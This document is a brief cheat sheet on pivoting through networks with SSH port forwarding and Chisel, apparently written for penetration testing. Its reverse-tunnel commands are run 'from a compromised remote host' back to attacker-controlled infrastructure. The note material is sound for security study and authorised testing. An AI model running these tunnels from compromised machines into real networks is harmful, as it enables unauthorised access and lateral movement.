Tunneling notes
These are basic notes on how to tunnel using SSH and Chisel.
SSH
Local

Do this to an SSH server with 2 interfaces:
ssh -N -L 0.0.0.0:2222:10.8.0.1:22 dshel@192.168.1.23
Example will server 10.8.0.1:222 from the ssh client's (i.e. the attack machine's) 0.0.0.0:2222
example routing from homenet (192.168.1.0/24)-> jumpbox (eth0:192.168.1.0/24, tun0:10.8.0.0/16) -> glowbox.cc (tun0:10.8.0.0/16, eth0: public IP)
Dynamic

Do this to an SSH server with 2 interfaces:
ssh -N -D 0.0.0.0:9999 dshel@192.168.1.23
Turns on a SOCKS proxy on 0.0.0.0 at 9999. The proxy can see anything available to all interfaces available to 10.4.50.215
Edit /etc/proxychains4.conf to add a SOCKS5 proxy config to point to the port. Use proxychains to access things.
Reverse

Do this from a compromised remote host back to an ssh server of your own.
ssh -N -R 0.0.0.0:2222:10.8.0.1:22 dshel@192.168.1.128
This will serve 10.8.0.1:22 on the attack SSH server's 0.0.0.0:2222
Reverse Dynamic
Do this from a compromised remote host back to your own SSH server on the attack infra.
ssh -N -R 9999 dshel@192.168.1.128
Makes a SOCKS proxy on 127.0.0.1:9999 on the attack server.
Note for Windows
Modern Windows contains ssh.exe at C:\Windows\System32\OpenSSH
Chisel
Reverse tunnel
chisel server --port 8080 --reverse
On client
chisel client <server IP>:8080 R:socks
This will open up 1080 as a SOCKS5 proxy on the server.